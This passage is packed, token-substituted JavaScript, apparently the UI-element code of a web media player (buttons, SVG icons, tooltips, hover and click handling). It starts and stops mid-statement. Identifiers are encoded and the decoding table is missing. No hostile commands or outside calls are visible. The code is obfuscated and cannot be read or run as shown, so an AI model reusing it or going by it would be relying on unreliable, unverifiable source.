i=0;i<fu.U;i++){1e=fu[i];if(b[1e]){b[1e].47()}}if(1l){1l.47()}if(X){X.47()}bg.47();if(7y.4T==o.1R){o.1R.3g(7y)}F{o.1v?o.1v.3g(7y):\'\'}};G.k7=E(){k7()};G.k9=E(){k9();4q()};G.fw=E(){fw()};G.lD=E(){J 7B}};B GA=E(1e){B i;B C=[];B w;B h;B tC=0;B bg;B ma;B 9d;B mT=0;B 4l=H;B Fz=K;B 3n=1;B 3v=1;B 2y;B ix;B 2X;B 8D;B 1j;B a2=\'\';B x0;B y0;B on;B 6L=K;B cd=K;B dI=0;B 17I;B 17h=0;B gA=0;B Ey=0;B hB=0;B p1=K;B KL=K;B ip=K;B 3q=K;B gP;B eV;B kX;B tN=K;C=al(C,f7.S);C=al(C,v[1e]);B V=[C.1j];1j=V[0];I(C.GM)?V[1]=C.GM:\'\';I(C.GN)?V[1]=C.GN:\'\';I(C.1N)?C.1F=C.1N:\'\';if(2Y(C.Hm)){o.9S?C.1I=C.Hm:\'\'}if(1j=="2w"){o.ew=H}if(I(C.3l)){if(C.1H=="1F"&&C.3l!=\'\'){if(I(v[C.3l+\'1F\'])){C.1F=v[C.3l+\'1F\']}}if(C.3l.L("1l#")==0){a2=C.3l;if(C.2X==\'\'&&a2.L(",")==-1){C.2X=2H(v.1l[\'1l\'+a2.1t(9)+\'1j\'])}}if(C.3l.L("6h")>-1){v.Hn=H}if(C.3l.L("2w:")>-1){o.ew=H}if(C.3l=="16Z"){C.16K=1z 16O(C)}}B 7b=C.2X?C.2X.2D("///"):[];if(C.I9==1){C.1H="1F";C.1F=i1(0)+(V.U>1?\'///\'+i1(1):\'\');if(2Y(C.b8)){C.1y=C.b8}}C.it=[];C.il=[];B ur=0;B 2F=1z 9P();B 1k=1z 9P();B dF=1z 9P();B 16Q=1z 9P();B i2=0;B bd;if(C.1H=="1F"){if(C.4P){if(I(v[C.4P+\'1F\'])){C.1F=v[C.4P+\'1F\']}}if(I(C.1F)){2F[0]=4O(C.1F);C.p9=C.1F.U;B yf=[\'/\',\'|\',\'-\'];yf.L(C.1F.1t(-1))>-1?C.tA=C.1F.1t(-1):\'\';yf.L(C.1F.1t(0,1))>-1?C.tB=C.1F.1t(0,1):\'\';if(1j=="1c"||1j=="1p"){if(C.1F.L(\'0:\')==0){C.p8=H}if(C.1F.2D(":").U==3){C.J8=H}F{if(C.1F.L(\'bI:bI\')>-1){C.J9=H}}if(C.lC==1){v.lC=1}}if(C.I5==1&&C.1F.L("-")==0){C.Ja=H}if(C.1F.L("///")>0&&(1j=="4L"||C.I9==1)){C.g8=C.1F.2D("///");C.1F=2F[0]=C.g8[0]}}if(v.yh==1){1E(8S,100);1E(8S,3P);1E(8S,2i)}}F{if(I(C.1k)){2F[0]=C.1k;if(2F[0].L("///")>0&&2F[0].L("iX")==-1){2F=C.1k.2D("///")}if(I(C.l2)){2F[1]=C.l2}if(C.oB==1){if(2Y(C.Ib)){2F.2V(C.Ib);i2=2F.U-1}}}}if(1j=="4L"){if(C.17q==1&&I(C.lc)){C.uV=C.3l}}B 1b=1X("29");if(C.1r==\'9x\'){o.9x?o.9x.1M(1b):1E(E(){o.9x.1M(1b)},100)}F{if(C.1r.L(\'R\')>-1&&v.1v.1q==1&&v.1v.dz==1){o.1v.1M(1b)}F{o.1R.1M(1b)}if(1j=="dO"&&C.17R==1){1b.C.5g=Fc}}if(C.Ic==1){C.hA=1z 17z(C,1b)}B ma=1X("29");1b.1M(ma);B dJ=1X("29");P(dJ,{"1r":"2p","1d":0,"1h":0});1b.1M(dJ);P(1b,{"1r":"2p","1d":0,"1h":0,"1D":1,"ef":"ne","nH":"jh"});if(2Y(C.4P)){4b(1b,{"id":(v.id+"5f"+"9O"+C.4P)})}if(C.Id==1){P(dJ,{"56":"2G 0.2s 3a"})}if(2F.U>0){W(i=0;i<2F.U;i++){1k[i]=1X("29");P(1k[i],{"1r":"2p","1h":0,"1d":0,"9s":"1Z","1D":C.a,"56":"1D 0.1s 3a"});if(C.gn>C.1I){P(1k[i],{"56":"1D 0.1s 3a,2G 0.1s 3a"})}if(C.1H=="gI"&&C.2S!=\'\'){if(2Y(C.4P)){4b(1k[i],{"id":(v.id+"5f"+"1b"+"5f"+C.4P+"5f"+"1k")});if(v[C.4P+\'2S\']){C.2S=v[C.4P+\'2S\']}}if(C.2S.L(".ud")>-1||C.2S.L(".gZ")>-1||C.2S.L(".9m")>-1||C.2S.L("iX")>-1){C.2S.L("//")==-1&&C.2S.L("iX")==-1?C.2S=\'//\'+C.2S:\'\';B z=1X("4j");C.9l=1;z.1A("fV",uH);z.2S=C.2S;1k[i].1M(z);C.w=1k[i].2e;C.h=1k[i].2T;if(C.Il>0){P(z,{1f:C.Il})}}}if(C.1H=="1F"){P(1k[i],{"1y":(C.1y),"ef":C.fT*2W(v.7W,1),"yB":go(C.4s),"fG-dP":C.gQ+\'px\',"2U":"0 bC 0 bC","9E-8n":"cO"});if(o.9S){if(2Y(C.HS)){P(1k[i],{"ef":C.HS*2W(v.7W,1),})}}if(C.2B==1){if(C.1F.L("<a ")>-1||1e=="cz"){P(1k[i],{"9s":"2u"})}}if(C.Hp==1){P(1k[i],{"4s-hx":"Hp"})}if(C.HK){P(1k[i],{"nH":C.HK+"em"})}2F[i]==\'5H\'?2F[i]=2H("5H"):\'\';1k[i].1S=tS(2F[i]);1E(tw,100);C.w=1k[i].2e;C.h=1k[i].2T;if(2Y(C.4P)){4b(1k[i],{"id":(v.id+"pN"+C.4P+"17v")})}}if(C.1H=="P"){o.1C?1E(tU,4C):\'\'}B 9j=2F[i].6t();if(9j.L(\'B:\')==0){9j=2W(1U[9j.1t(4)],\'\')}B lr=9j.L(\'<2c\')>-1||9j.L(\'<152\')>-1;if(C.1H=="2c"&&(9j.L(\'<g>\')>-1||lr)){if(1j=="53"||1j=="4L"){9j=9j.1V(/hR/g,\'hR\'+v.id+1e)}if(9j.L(\'4i\')>-1){bx(1k[i])}1k[i].1S=(!lr?"<2c Y=\'20\' 1f=\'20\' 3E:3F=\'3o://3y.w3.3z/6x/3F\' 3E=\'3o://3y.w3.3z/3N/2c\'>":\'\')+9j+(!lr?"</2c>":\'\');1k[i].2e>20?C.w=1k[i].2e:\'\';1k[i].2T>20?C.h=1k[i].2T:\'\';P(1k[i],{"Y":C.w,"1f":C.h});if(C.b8!=-1){oN(1k,C.b8)}if(2Y(C.4P)){4b(1k[i],{"id":(v.id+"pN"+C.4P+"16G"+i)})}}dJ.1M(1k[i]);i>0?1q(1k[i]):\'\'}bm();kX?uH():\'\';if(C.3l=="4h"){C.4h=1;C.1q=1;o.4h?1k[0].1S=o.4h.pn(C.b8!=-1?C.b8:\'#3I\'):\'\';if(o.1n.2j){1k[0].F8=ul;1k[0].14y=5r;1k[0].wz=uu}F{1k[0].g0=5W;1k[0].gi=5r;1k[0].i0=dv}}F{if((bg.2e*C.1I<35||bg.2T*C.1I<35)&&C.1H!=\'1F\'){uP();bx(9d)}F{bx(bg)}}if(1j=="4L"){B lu=\'\';if(C.eK==1&&I(C.3l)){lu=C.3l;if(lu.L("3x:")==0){B 1J=lu.1t(4).2D(",");if(1J.U==2){B v3=1J[1].2D("/");if(v3.U==2){1J[0]==\'hd\'?1J[0]="4F":\'\';if(v[1J[0]]==v3[1]){C.a=1;P(1k[0],{"1D":C.a})}}}}if(lu=="Fb"||lu=="4c"){o.V.f9();1b.C.5g=Fc;o.wx=1}}if((C.1q==1&&(C.Fd==1||C.Fe==1||C.Fg==1))||lu.L("7n")==0){C.Fm=1;if(7A([C.1r],"1b")){C.EG=1}}}if(1j=="1l"&&C.eV==1){eV=1z 14r(1b,bg,C)}if(C.2B==0){kT(1b)}if(C.9l==1){1q(bg)}if(C.2y==1){oa()}if(C.1r.L("2m")>-1){gA=1}if(C.1r.L("1h")>-1){Ey=1}if(C.1r.L("2Q")>-1||C.1r.L("1b")>-1){hB=1}2L();B t=\'\';if(C.ax!=0){t+="nw("+C.ax+"wn)"}if(C.14n==1){t+=" 3n(-1)"}if(C.14d==1){t+=" 3v(-1)"}if(t!=\'\'){P(dJ,{"2G":t})}if(1j=="dO"){hZ()}B 1J=[];B i;if(1j=="X"){1J=[\'g1\',\'EF\',\'mp\',\'EN\',\'uz\',\'n9\'];W(i=0;i<1J.U;i++){if(I(C[1J[i]])&&!I(v.X[1J[i]])){v.X[1J[i]]=C[1J[i]]}}}if(1j=="1N"){1J=[\'mu\',\'uy\',\'ux\'];W(i=0;i<1J.U;i++){if(I(C[1J[i]])&&!I(3f[1J[i]])){v[1J[i]]=C[1J[i]]}}}C.kU==1?8U():\'\';if(1j=="4L"&&C.on==0){3j(1b)}if(C.1q==1&&C.mA>0){1E(ER,C.mA*2i)}}E ER(){C.mA=-1;o.R.4w()}E uP(){if(9d){9d.4T.3g(9d)}9d=1X("29");P(9d,{"1r":"2p","1h":0,"1d":0,"Y":C.1H=="gI"?bg.2e:(bg.2e>35?bg.2e:35)*C.EV,"1f":C.1H=="gI"?bg.2T:(bg.2T>35?bg.2T:35)*C.wh});C=4n(C,\'h5\',\'h5\');1b.1M(9d)}E bx(x){if(1j.L("1c")==0&&V.U==1){C.2B=0}if(1j=="4L"&&C.eK==0){C.2B=0}if(C.2B==1){if(C.hw==1){P(x,{"6g":"4i"})}P(x,{"9s":"2u"});if(o.1n.2j){x.1A("cd",E(e){uu(e)});x.1A("f8",E(e){ul(e)});x.1A("dw",E(e){FX(e)})}if(v.bw==1||!o.1n.2j){x.aT=9t}if(v.1v.h9==1||C.h9==1){P(x,{"2x-1y":"#na","1D":0.5})}}F{P(x,{"6g":"7D"})}if(!o.1n.2j){x.g0=5W;x.gi=5r}if(C.3q==1||C.2y==1){x.i0=dv}}E uu(e){js("14k"+1e);e.aK();cd=H}E ul(e){C.G0==1?5W():\'\';e.aK()}E FX(e){e.aK();e.9J();C.G0==1?5r():\'\';if(!cd){9t(e)}cd=K}E bm(){if(bg){bg.4T.3g(bg)}bg=1X("29");P(bg,{"1r":"2p","1h":0,"1d":0});if(2Y(C.4P)){4b(bg,{"id":(v.id+"pN"+C.4P+"14g")})}w=C.w;h=C.h;C.gp=-1;C.bc=-1;C=4n(C,\'2E\',\'2E\');C=4n(C,\'9C\',\'9C\');if(C.bh&&o.9S){if(C.bh!=\'0 0 0 0\'){C=4n(C,\'9C\',\'bh\')}}if(C.1H=="1F"){w=1k[ur].2e;h=1k[ur].2T;if(C.uq>0){w<C.uq?w=C.uq:\'\'}}C=4n(C,\'fn\',\'fn\');C=4n(C,\'G1\',\'G1\');if(2Y(C.4P)&&I(v.4L)&&C.1j=="4L"){if(1P(v.4L)==\'3X\'){W(B i=0;i<7L.6n(v.4L).U;i++){if(v.4L[i][C.4P]){if(v.4L[i][C.4P]=="7R"){C.on=0}F{B 1J=v.4L[i][C.4P].2D(":");if(1J[0]=="2E-1d"){if(1J[1].L("%")>0){C.m8=2I(1J[1])}F{C.3Y=2I(1J[1])}}}}}}}C.h=h;C.w=w;if(C.bg==1){h=h+C.9z+C.9A;w=w+C.7v+C.7u;C.h=h;C.w=w;if(C.1H=="1F"){C.hn=1k[0].2T}}F{C.62=0}P(bg,{"Y":(C.G3==1?G7:w),"1f":h,"wg":(C.nd*h)/2,"2x":C.5o,"1D":C.62,"56":"1D .1s 3a, 2x .1s 3a, 2G .1s 3a"+(2Y(C.dH)?\', 9L .1s 3a\':\'\')});if(C.1H=="gI"){P(bg,{"Y":w,"1f":h,"wg":(C.nd*h/C.1I)/2,})}if(C.JX==1){wb(bg,C.5o,C.JW,C.JR)}if(C.n4==1){P(bg,{"2O":"4X 6s "+C.nf})}ma.1M(bg)}E 2L(){B gp=(-bg.2T/2);B bc=(-bg.2e/2);if(gp!=C.gp||bc!=C.bc){P(bg,{"1h":(-bg.2T/2),"1d":(-bg.2e/2)});C.gp=gp;C.bc=bc}if(9d){B x=C.1H=="gI"?bg.2e:(bg.2e>35?bg.2e:35);B y=C.1H=="gI"?bg.2T:(bg.2T>35?bg.2T:35);P(9d,{"1h":(-y/2)+C.JZ-C.JY,"1d":(-x/2)+C.14M-C.14I})}W(B i=0;i<2F.U;i++){B it=C.1H=="2c"?2K.4k(2I(1k[i].C.1f))/2:2K.4k(1k[i].2T)/2;B il=C.1H=="2c"?2I(1k[i].C.Y)/2:1k[i].2e/2;if(it!=C.it[i]||il!=C.il[i]){P(1k[i],{"1h":-it,"1d":-il});if(bg){P(1k[i],{"1h":(5e(1k[i].C.1h)+C.9z/2-C.9A/2+C.14G/2+C.14F/2),"1d":(5e(1k[i].C.1d)+C.7v/2-C.7u/2+C.14E/2+C.14B/2)})}C.it[i]=it;C.il[i]=il}}}E 5W(){B i;6L=H;if(C.dF==1){if(on&&I(C.l2)){i=1}F{i=0}if(bd&&dF.U>2){i=2}if(dF[i]){oC();1u(1k[dF[i]])}}if(C.bg==1){if(C.8G!=-1){P(bg,{"1D":C.8G})}if(C.a8!=-1){P(bg,{"2x":C.a8})}if(2Y(C.dH)){P(bg,{"9L":"gl("+C.dH+")"})}}if(C.7s>-1&&!Fz){W(i=0;i<2F.U;i++){if(1k[i].C.5z!="3q"){P(1k[i],{"1D":C.7s})}}}if(C.la!=-1){oN(1k,C.la)}if(C.13D==1){dI=dI+45;i5(1k[0],dI)}if(C.gn>C.1I&&C.gn>-1){1I(C.gn)}if(1j=="1l"&&o.R.bV()){}F{if(C.2y==1&&C.kU!=1){B x=7b.U>1&&!on?7b[1]:7b[0];if(x){if(x.L(\'B:\')==0){2X.1S=1U[x.1t(4)];8U()}}1u(2y);P(2y,{"1D":1})}}if(1j=="53"){o.V.5l(H);o.5l=H}o.e1=H;o.R.jS(1e,"6L")}E 5r(){6L=K;B i;if(C.dF==1){if(on&&I(C.l2)){i=1}F{i=0}if(bd&&dF.U>2){i=2}oC();1u(1k[i])}if(C.bg==1){if(C.8G!=-1){P(bg,{"1D":C.62})}if(C.a8!=-1){P(bg,{"2x":C.5o})}if(2Y(C.dH)){P(bg,{"9L":"gl(1)"})}}if(C.7s>-1){W(i=0;i<2F.U;i++){if(1k[i].C.5z!="3q"){P(1k[i],{"1D":C.a})}}}if(C.gn>-1){1I(C.1I)}if(C.la!=-1){oN(1k,(C.b8==-1?\'#3I\':C.b8))}if(1j=="53"&&!o.2b){o.V.5l(K);o.5l=K}uZ();o.e1=K;o.R?o.R.jS(1e,"5y"):\'\'}E uZ(){if(C.2y==1&&C.kU!=1){1q(2y);P(2y,{"1D":0})}}E 9t(e){e?e.6H=H:\'\';if(!p1){o.R.eB(1e);if(1j=="4L"){p7()}uZ();if(C.13z==1){dI=dI+45;i5(1k[0],dI)}ip=H;if(C.FH==1||(1e=="uX"&&C.1q==1&&C.uW==1)){o.R.4w()}}};G.FJ=E(){9t()};E p7(){if(2F){if(2F.U>1){if(on==H){1u(1k[0]);1q(1k[1])}F{1u(1k[1]);1q(1k[0])}}if(C.2y==1&&7b.U>1){2X.1S=o.ni+(on==H?7b[0]:7b[1])+o.hL;8U()}}if(I(C.uV)){if(on==H){C.3l=C.uV}F{C.3l=C.lc}}oz();on=on!=H;if(C.3l){if(C.3l.L(",0/1")>-1){js(C.3l,on?1:0)}}if(C.bg==1&&I(C.uS)){if(C.uS!=-1){if(on){C.FL=C.5o;C.5o=C.uS}F{C.5o=C.FL}bm();bx(bg);2L();if(C.1H=="1F"){8S()}F{1I(C.1I)}}}}E oz(){if(I(C.g8)){if(C.g8.U>1){if(on==H){5Z(C.g8[0])}F{5Z(C.g8[1])}}}}E tY(1i){1i.6H=H;o.R.eB(1e)}E oC(){W(B i=0;i<2F.U;i++){if(1k[i].C.5z!="3q"){P(1k[i],{"1D":C.a});1q(1k[i])}}}E tw(1F){if(1k[0]){if(1k[0].2e>o.2Z-C.3Y-C.4m-C.7v-C.7u){if(C.uQ==1){if(!1F){1F=1k[0].1S}1k[0].1S=\'<uQ>\'+1F+\'</uQ>\'}F{P(1k[0],{"9E-8n":"ek"})}P(1k[0],{"Y":o.2Z-C.3Y-C.4m-C.7v-C.7u})}}}E uH(){if(bg){kX=K;C.9l=0;1q(bg);if(1k[0]){C.w=1k[0].2e*C.1I;C.h=1k[0].2T*C.1I;1I(C.1I)}C.9G=0;bm();uP();bx(9d);1u(bg);2L();o.R.4W();if(!5Y(1b)){3j(1b)}}F{kX=H}}E IL(1i){1i.6H=H}E dv(){if(!o.1n.2j&&!o.e1){5W()}8U()}E 1I(x){if(x>0){P(bg,{"2G":"1I("+x+")"});W(i=0;i<2F.U;i++){P(1k[i],{"2G":"1I("+x+")"})}if(C.hA){C.hA.1I(x)}3n=x;3v=x}}E oa(){2y=1X("29");P(2y,{\'1r\':\'2p\',\'1d\':0,\'1h\':0,\'1f\':\'2u\',"1D":0,"56":"1D 0.1s 3a"});ix=1X("29");C=4n(C,\'jI\',\'jI\');C=4n(C,\'FO\',\'FO\');P(ix,{\'1r\':\'2p\',\'1d\':0,\'1h\':0,\'Y\':\'100%\',\'1f\':30,\'2x-1y\':C.j3,\'1D\':C.iO,\'2O-6T\':C.vh});2X=1X("29");P(2X,{\'1r\':\'2p\',\'1d\':C.v5,\'1h\':C.nJ,\'1y\':C.vb,\'4s-j2\':go(C.v4),\'4s-3W\':C.vc*2W(v.7W,1),"fG-dP":C.vg+\'px\',"2M-1f":"1"});if(C.2X){if(C.2X.L("B:")==0){C.Io=H}}if(!C.Io){P(2X,{\'9E-8n\':\'cO\'})}if(C.gx==1){8D=1X("29");8D.1S=\'<2c Y="kk" 1f="wa" wl="0 0 8 6" 8r="1.1" 3E="3o://3y.w3.3z/3N/2c" 3E:3F="3o://3y.w3.3z/6x/3F"><gL id="KO" 3R="1Z" 4p="#\'+C.j3.1V("#","")+\'" 4p-gK="KQ" 8A="0 0 8 0 4 6"></gL></2c>\'}if(C.kU==1){P(2y,{"1D":1});bx(2y)}F{kT(2y)}1b.1M(2y);2X.1S=o.ni+(C.2X==\'\'?2H(1j):7b[0])+o.hL;2y.1M(ix);2y.1M(2X);if(C.gx==1){2y.1M(8D);B uN=o.uO?\'-kk\':\'-wa\';B ps=C.13T;if(!I(ps)){ps=\'\'}B tp=ps.L("1h")>-1;if(tp){i5(8D,\'-13P\')}P(8D,{\'1r\':\'2p\',\'2m\':(ps.L("2m")>-1?10*C.1I:\'2u\'),\'1d\':(ps.L("1d")>-1?10*C.1I:(ps==\'\'||ps==\'1h\'?\'50%\':\'2u\')),\'2E-1d\':(ps==\'\'||ps==\'1h\'?\'-HA\':0),\'2Q\':(tp?\'2u\':uN),\'1h\':(tp?uN:\'2u\'),\'1D\':C.iO})}8U()}E 8U(){if(C.2y==1){P(2y,{"1h":(hB==1?-h-2y.2T+3:-2y.2T/2)+C.13O-C.13N,"1d":(gA==1?-2X.2e:(hB==1?-w/2:+2X.2e))-(hB==1?0:2X.2e/2+5)+C.13M-C.14Z,"1f":C.nJ+2X.2T+C.v9,"Y":C.v5+2X.2e+C.Ko});P(ix,{\'1f\':2y.2T});2y.C.5g="2i"}}G.c=E(){J 1b};G.s=E(x){J C[x]};G.ss=E(x,x2){J I(C[x])?C[x][x2]:K};G.g=E(x){aU(x){1o"Y":J w;1m;1o"1f":J h;1m;1o"h":J 2W(C.hn,h);1m;1o"x":J 5e(1b.C.1d);1m;1o"y":J 5e(1b.C.1h);1m;1o"1D":J 1b.C.1D?1b.C.1D:1;1m;1o"1u":J 4l;1m;1o"3n":J 3n;1m;1o"3v":J 3v;1m;1o"1j":J 1j;1m;1o"KI":J a2;1m;1o"ip":J ip;1m;1o"1H":J C.1H;1m;1o"U":J C.p9?C.p9:0;1m;1o"1e":J 1e;1m;1o"x0":J x0;1m;1o"y0":J y0;1m;1o"6L":J 6L;1m;1o"1l#":J a2.L("1l#")==0;1m;1o"1l:":J a2.L("1l:")==0;1m;1o"uK":J 1j=="4L"&&C.1H=="1F";1m;1o"2a#4l":J tN;1m;7D:J K}};G.2a=E(k,x){aU(k){1o"1u":6L?5r():\'\';4l=x;1m;1o"2l":KH(x);1m;1o"6z":6z(1b);1m;1o"3j":3j(1b);1m;1o"Kq":C.3q=0;1m;1o"uI":if(C.KA>0&&C.3q!=1&&!gP){2R(gP);gP=1E(E(){3j(1b);C.3q=1;gP=1W},C.KA*2i)}1m;1o"1I":1I(x);1m;1o"14c":P(1b,{"2G":"1I(0)"});1m;1o"3n":P(1b,{"2G":"3n("+x+")"});3n=x;1m;1o"3v":P(1b,{"2G":"3v("+x+")"});3v=x;1m;1o"1D":P(1b,{"1D":x});1m;1o"uj":P(1k[0],{"1D":x});1m;1o"gG":P(1k[0],{"9L":"gG("+x+")"});1m;1o"1d":P(1b,{"1d":x});1m;1o"1h":P(1b,{"1h":x});1m;1o"Y":P(1b,{"Y":x});1m;1o"1f":P(1b,{"1f":x});1m;1o"vz":C.vz=x;1m;1o"gA":gA=x;1m;1o"2a#4l":tN=x;1m;1o"x":P(1b,{"1d":x});1m;1o"y":P(1b,{"1h":x});1m;1o"5R":C.5R=x;1m;1o"7n":C.7n=x;1m;1o"x0":x0=x;1m;1o"y0":y0=x;1m;1o"g3":C.g3=x;1m;7D:J K}};E KH(x){if(x&&o.1n.2j){p1=H;1E(KF,dM)}if(!x){if(C.oB==1&&bd){1q(1k[i2]);1u(1k[0]);bd=K}}if(C.9l==1){x?1u(1b):1q(1b)}F{if(1e=="151"||1e=="Kn"){x?1u(1b):1q(1b)}F{P(1b,{"2l":(x?"4c":"1Z")})}4l=x;x?1u(1b):\'\'}if(x&&C.tH){C.tH=K;1E(8S,100)}}E KF(){p1=K}G.5Z=E(x,y){if(a2!=\'\'&&(C.1F==\'x\'||C.1F==\'1x\')){x=x+\'x\'}if(y){x=C.1F+x}5Z(x);!5Y(1b)?C.tH=H:\'\'};G.gW=E(x){C.9u=x;5Z(x);o.R?o.R.4W():\'\'};G.tG=E(){i5(dJ,mT);mT+=20};E i5(x,y){P(x,{"2G":"nw("+y+"wn)"+(x==1k[0]&&!KL&&3n!=1?\' 1I(\'+3n+\')\':\'\')})};G.IV=E(x){if(C.1F.L("{1N")>-1){5Z(C.1F)}};G.p7=E(){p7()};E 5Z(1F){if(C.1H=="1F"){if(I(1F)){if(C.J8){if(1F.U==4){1F=(C.p8?\'0:0\':\'bI:0\')+1F}if(1F.U==5){1F=(C.p8?\'0:\':\'bI:\')+1F}if(1F.U==7){1F=(C.p8?\'\':\'0\')+1F}}if(C.J9){if(1F.U==4){1F=\'0\'+1F}}C.p9=1F.U}1F=(C.tB?C.tB+(C.Ja?\'\':\' \'):\'\')+1F+(C.tA?\' \'+C.tA:\'\');B Ji=1k[0].2e+(C.bg==1?C.9z+C.9A:0);B Jj=1k[0].2T+(C.bg==1?C.9z+C.9A:0);1k[0].1S=o.ni+(1j=="4L"?tS(1F):1F)+o.hL;if(C.15S==1){1k[0].1S+=\'<7e C="2l:9W-4c;Y:dy"></7e><7e C="2O-1h: bC 6s \'+3u(C.1y)+\';2O-1d: bC 6s cV;2O-2m: bC 6s cV;1r: 2p;2m:bC;1h: 50%;2E-1h: -4X;"></7e>\'}if(1j=="1N"){P(1k[0],{"Y":"2u","9E-8n":"cO"});tw(1F)}C.w=1k[0].2e+(C.bg==1?C.9z+C.9A:0);C.h=1k[0].2T+(C.bg==1?C.9z+C.9A:0);if(Ji!=C.w||Jj!=C.h||(C.w>0&&tC==0)){8S()}if(1k[0].2e>0){tC=C.w}F{a2!=\'\'?1q(1k[0]):\'\';if(1F!=\'\'){1E(8S,10)}}}}G.8S=E(){8S()};E 8S(){if(C.1H=="1F"){if(1k[0]){if(1k[0].2e>0){a2!=\'\'?1u(1k[0]):\'\';w=C.w=1k[0].2e;h=C.h=1k[0].2T;bm();bx(bg);2L();o.R?o.R.tM():\'\'}}}}G.tX=E(x){if(C.Jk==1){B n=4;if(1e=="16z"){if(o.1n.2j){J}}F{n=8}B y=\'hR\';B z=[];W(B i=1;i<n;i++){z[i]=1T.7G(y.a3(v.id,1e,\'16w\',i))}if(z[1]){W(B i=1;i<n;i++){z[i]?1q(z[i]):\'\'}if(n==4){W(B i=1;i<n;i++){x>(i/n)&&z[i]?1u(z[i]):\'\'}}F{W(B i=n;i>0;i--){if(x*1+(1/n)>=(i/n)&&z[i]){1u(z[i]);1m}}}}}};G.On=E(){if(!on){if(2F){if(2F.U>1&&V.U>1){1q(1k[0]);1u(1k[1])}}if(V.U>1){1j=V[1];if(C.2y==1){2X.1S=i1(1);8U()}}if(C.oB==1&&bd){1q(1k[i2]);bd=K}oz();on=H}};E i1(x){J o.ni+(C.2X==\'\'?2H(V[x]):(7b.U>1?7b[x]:7b[0]))+o.hL}G.bW=E(x){bW(x)};G.IB=E(x,y){if(C.hA){C.hA.e8(x,y)}};E bW(x){B y=\'hR\';B z=1T.7G(y.a3(v.id,1e,\'15O\'));if(z){P(z,{"56":"2G 0.1s 6V-5y"});if(x==1){z.C.2G=\'Jl(0, 0)\'}F{z.C.2G=\'Jl(-IS, 0)\'}}F{if(x==1){C.a=1}F{C.a=0.5}}on=x==1;if(C.2y==1&&7b.U>1){2X.1S=(on?7b[0]:7b[1])}P(1k[0],{"1D":C.a})};G.hY=E(){if(on){if(2F){if(2F.U>1&&V.U>1){1u(1k[0]);1q(1k[1]);P(1k[0],{"1D":C.a})}}1j=V[0];if(V.U>1){if(C.2y==1){2X.1S=i1(0);8U()}}oz();on=K;bd=K}};G.tY=E(){if(C.oB==1){oC();1u(1k[i2]);bd=H}};G.K2=E(){B 2N=K;if(C.1q==1&&C.Ki==1){if(5Y(o.2f)){2N=H}}if(!2N){6z(1b);B eS=1b.ec("*");W(B i=eS.U;i--;){P(eS[i],{"5R-1B-6Z":"15G"})}4l=H}};G.hZ=E(){hZ()};E hZ(){3j(1b);B eS=1b.ec("*");W(B i=eS.U;i--;){P(eS[i],{"5R-1B-6Z":"8J"})}4l=K}G.47=E(){if(2F.U>0){W(i=0;i<2F.U;i++){if(1k[i].4T==1b){1b.3g(1k[i])}1k[i]=22}}if(bg){bg.gg("aT");bg.gg("g0");bg.gg("gi");bg.4T.3g(bg);bg=22}if(C.1r==\'9x\'){if(1b.4T==o.9x){o.9x.3g(1b)}}F{if(1b.4T==o.1R){o.1R.3g(1b)}F{if(o.1v){if(1b.4T==o.1v){o.1v.3g(1b)}}}}if(2y){if(2y.4T==1b){1b.3g(2y)}}1b=22};G.K6=E(){eV?eV.hV():\'\'};G.JP=E(){tU()};E tU(){Jr(2F[0],C.1y,1k[0])}E tS(x){B z=x+\'\';if(x.L(\'{\')>-1){if(x.L(\'{1c}\')>-1&&I(o.3r)){x=x.1V(\'{1c}\',fN(o.3r.bb().t))}if(x.L(\'{1N\')>-1){B y=o.cP?o.cP:(v.1N?v.1N:\'\');if(x.L(\'{cA}\')>-1&&o.R){x=x.1V(\'{cA}\',o.R.bQ(\'cA\'))}if(o.cF&&o.R){y=o.R.bQ(\'cF\')}x=x.1V(\'{1N}\',y);if(o.cF&&!o.R){1E(5Z,100,z)}}if(x.L(\'{1F\')>-1){W(B i=1;i<6;i++){if(x.L(\'{1F\'+i+\'}\')>-1){if(I(v[\'1F\'+i])){x=x.1V(\'{1F\'+i+\'}\',v[\'1F\'+i])}F{x=x.1V(\'{1F\'+i+\'}\',\'\')}}}}if(x.L(\'{6u}\')>-1){o.hQ=1e;if(o.R){x=x.1V(\'{6u}\',o.R.bQ(\'Jt\'))}}}J x}G.tP=E(){5Z(C.1F)};E oN(1k,4f){W(B i=0;i<1k.U;i++){uk(1k[i],4f)}if(C.3l=="4h"){if(o.4h){o.4h.15B(1k[0],4f)}}}};B Jw=E(1e,1j){B i;B C=[];B w;B h;B bg;B 4l=H;B x0;B y0;B 3n=1;B 3v=1;B fF=0;B 8x=0;B 15A;B 3D;B mE;B 6L;B 2B;B 3G;B IZ;B IT;B vs;B J4;B 2y;B 2X;B 8D;o.IM=-1;B nk;B 6L;B v7;W(i in f7.S){C[i]=f7.S[i]}B 1j=v[1e].1j;B 1H=v[1e].1H;W(i in f7[1j]){C[i]=f7[1j][i]}W(i in v[1e]){C[i]=v[1e][i]}C.w=2I(C.w);C.h=2I(C.h);C=4n(C,\'2E\',\'2E\');C=4n(C,\'9C\',\'9C\');if(o.9S){if(C.Jy>0){C.w=2I(C.Jy)}if(C.bh){if(C.bh!=\'0 0 0 0\'){C=4n(C,\'9C\',\'bh\')}}}B 1b=1X("29");if(v.1v.dz==1&&v.1v.1q==1){o.1v.1M(1b)}F{o.1R.1M(1b)}1j=="2M"?o.9x=1b:\'\';B aI=K;if(C.dZ){if(C.dZ!=\'1O\'){aI=H}}P(1b,{"1r":"2p","1h":0,"1d":0,"1D":1,"ef":"ne","nH":"jh"});if(C.Jo==1){1b.C.5g=C.6a}bm();B 9r=1X("29");P(9r,{"1r":"2p","2Q":2K.4k(-C.h/2),"1d":2K.4k(-C.w/2)});if(C.7m>0&&C.K5==1){P(9r,{"2O-6T":C.7m*C.h/2,"1f":C.h,"6F":"3q","4i-3h":"1Z"})}if(2Y(C.4P)){4b(1b,{"id":(v.id+"pN"+C.4P)})}1b.1M(9r);if(1j==\'2M\'&&v.w0==1){IU()}if(C.2y==1){oa()}B 91=1X("29");hj(0,91,0.3,(C.59==1?"3a-59("+(C.vT==1?"to 1d,":\'\')+3u(C.JB)+", "+3u(C.pH)+")":3u(C.pH)),C.w,C.15y);if(C.JL==1&&I(C.pt)){B hP=1X("29");hP.1S=C.pt.1V(/\\#FC/g,3u(C.pH));91.1M(hP);P(hP,{"1r":"2p","2Q":-2K.4k(C.h/2),"1d":0,"4i-3h":"1Z"});P(91,{"6F":"3q","2x":"1Z"});B x=["6W","gL","pQ","gX","dG"];W(B y=0;y<x.U;y++){B z=hP.wq("2c "+x[y]);if(z.U>0){W(B 